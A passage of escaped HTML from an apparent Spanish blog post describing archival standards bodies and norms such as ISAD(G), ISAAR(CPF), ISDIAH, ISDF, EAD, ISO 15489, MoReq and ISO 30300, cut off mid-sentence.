href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el 